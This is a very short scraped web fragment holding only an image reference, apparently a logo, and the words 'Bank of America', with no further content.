
Bank of America